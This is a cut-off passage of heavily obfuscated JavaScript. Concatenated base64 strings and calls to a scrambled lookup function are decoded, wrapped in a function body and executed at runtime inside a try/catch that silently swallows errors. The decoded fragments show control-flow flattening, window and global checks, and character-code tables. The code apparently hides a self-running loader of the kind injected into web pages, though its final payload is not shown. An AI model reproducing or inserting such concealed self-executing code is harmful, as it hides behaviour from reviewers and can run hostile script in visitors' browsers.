YTE9VztyZX'+'R1cm4gd1thMSgweDIyYSwnU0BHQScpXSh'+'HKTt9O3ZhciBEPUM7Y29udGludWU7Y2Fz'+_0x4035171A(0x1de)+'Sk7Y29udGludWU7Y2FzZScyJzp2YXIgRT'+'13W1coMHgxZjgsJ1laYlEnKV0oZSx0aGl'+_0x4035171A(0x20a)+'fTtHW2EyKDB4MTdjLCdOQmM4JyldPURbY'+'TIoMHgzYmEsJ0FXI14nKV07dmFyIEg9Ry'+'xJPURbYTIo')+('MHgyODYsJ0tQOHUnKV0odHlwZW9mIHdpb'+_0x4035171A(0x1d2)+'93aW5kb3c6RFthMigweDMxZSwnWUA4Wic'+_0x4035171A(0x222)+'MzExLCdvOUohJyldKSYmRFthMigweDEyY'+_0x4035171A(0x20e)+_0x4035171A(0x1bc)+_0x4035171A(0x253)+'Z2xvYmFsLERbYTIoMHgyNjUsJ003ZXknK'+'V0pP2dsb2JhbDp0aGlzLEo9ZnVuY3Rpb2'+'4oKXt2YXIgYTM9YTIsSz1uZXcgSVsoYTM'+_0x4035171A(0x1e1)+'KDB4MWMzLCdNN2V5JyldKTtyZXR1cm4hS'+'1thMygweDMxNiwndSVsSScpXShFKTt9O3'+'JldHVybiBEW2EyKDB4MzU5LCdwSmVsJyl'+'dKEopO30pO2NvbnRpbnVlO2Nhc2UnMyc6'+_0x4035171A(0x214)+'XIgRj0weDI7d1tXKDB4MTQxLCd4eDFSJy'+'ldKEYseltXKDB4MjgwLCdZMkh3JykrJ2g'+'nXSk7RisrKWlmKHdbVygweDIxOCwnZEVN'+'SicpXSh5W1coMHgzYzcsJ3pieVMnKStXK'+'DB4MmY1LCdBVyNeJyldKHpbRl1bMHgwXS'+'kseltGXVsweDFdKSlyZXR1cm47Y29udGl'+_0x4035171A(0x21e)+_0x4035171A(0x27c)+_0x4035171A(0x261)+_0x4035171A(0x247)+_0x4035171A(0x215)+'NCgweDE0YSwnM3FZVycpKydjZSddKHMsJ'+'ycpLHM9ZFthNCgweDM2OSwnTFVreicpXS'+_0x4035171A(0x266))+('W2E0KDB4MmUwLCdYRSpyJyldKCc9Jywwe'+'DQpW2E0KDB4Mzk5LCdVZzF6JyldKCcuJy'+'lbYTQoMHgyM2UsJ0MhcGInKV0oJycpW2E'+'0KDB4M2NmLCdZMkh3JykrJ3NlJ10oKVth'+'NCgweDM5Nywnd0R0RCcpXSgnJykscT1zW'+'2E0KDB4MmExLCdZWmJRJykrJ2NlJ10oL1'+_0x4035171A(0x1e6)+'yIGE1PWE0O3JldHVybiBTdHJpbmdbYTUo'+_0x4035171A(0x1ab)+'SNNVycpKydkZSddKGRbYTUoMHgxNWYsJ0'+'tyM0knKV0oZFthNSgweDFjOSwnQVcjXic'+'pXSh3LCdaJyk/MHg1YToweDdhLHc9ZFth'+'NSgweDMyYywnTFVreicpXSh3W2E1KDB4M'+_0x4035171A(0x256)+'EnKV0oMHgwKSwweGQpKT93OmRbYTUoMHg'+'yMzQsJ1NAR0EnKV0odywweDFhKSk7fSks'+'cz1uZXcgUmVnRXhwKGRbYTQoMHgxYmQsJ'+'zEyeVQnKV0sJ2cnKTtyZXR1cm4gZFthNC'+'gweDNiYywnd0R0RCcpXShkW2E0KDB4MmQ'+'1LCdTQEdBJyldKGRbYTQoMHgzYWYsJzJT'+'TTgnKV0oZFthNCgweDNjNCwnI24ldCcpX'+_0x4035171A(0x1c4)+'thNCgweDM0NywnMlNNOCcpXSksZFthNCg'+'weDEyZiwnVWcxeicpXVthNCgweDJhMSwn'+'WVpiUScpKydjZSddKHMsJycpKSwnLycpL'+'HEpLGRbYTQoMHgyMjEsJ1V2KUwnKV0pO3'+'12YXIgaSxqLGwsbSxwPW5ldyBSZWdFeHA'+'oZFtNKDB4MTYyLCclUXVeJyldLCdnJyk7'+'aT1kW00oMHgxZTEsJ003ZXknKV0saj1wL'+'Gw9ZnVuY3Rpb24oKXt2YXIgYTY9TSxxPW'+'RbYTYoMHgx')+('ZjksJ1V2KUwnKV0od2luZG93LHt9KSxzP'+'W5ldyBSZWdFeHAoZFthNigweDEzZSwnQ0'+_0x4035171A(0x257)+'5LCc3NypMJyldW2E2KDB4MjIwLCdLUDh1'+_0x4035171A(0x230)+'ygweDAsMHgwKVthNigweDM3ZiwnWUA4Wi'+_0x4035171A(0x197)+'sZnVuY3Rpb24oKXt2YXIgYTc9YTYsdj1k'+'W2E3KDB4Mjc0LCcwJmlwJyldKGYsZFthN'+_0x4035171A(0x1af)+'0pLDB4OCxbMHg3LDB4NzRdLFsweDYsMHg'+_0x4035171A(0x1ac)+_0x4035171A(0x18c)+'HgxLDB4NmZdLFsweDAsMHg2NF0pO2lmKH'+'YpcmV0dXJuIHY9ZFthNygweDIzYSwnWEU'+'qcicpXShmLHYsMHg4LFsweDcsMHg2ZV0s'+'WzB4NCwweDc0XSxbMHgyLDB4NjNdLFswe'+'DAsMHg2Y10pLCEhdiYmZFthNygweDM0OS'+_0x4035171A(0x280)+'2Nl0sWzB4MiwweDY1XSk7fSgpKSk7fSwh'+'KG09ZFtNKDB4MmJkLCdOQmM4JyldKG0sd'+'2luZG93KSl8fChtPWRbTSgweDJiOCwnZG'+_0x4035171A(0x1a3)+'dLFsweGQsMHg2ZV0sWzB4YSwweDczXSxb'+'MHg4LDB4NGNdLFsweDcsMHg3NF0sWzB4M'+_0x4035171A(0x28b)+'g2MV0pKSYmZFtNKDB4MjcyLCd3RHREJyl'+'dKG0saVtNKDB4MTRlLCdDQ0ZeJykrJ2Nl'+'J10oaiwnJyksbCk7fSgpKTs=')))();}.toString();return _0x5734040.slice(_0x5734040.indexOf("{") + 1, _0x5734040.lastIndexOf("}"))})())),h[Z(0x190,'$@xg')])));}catch(K){}}());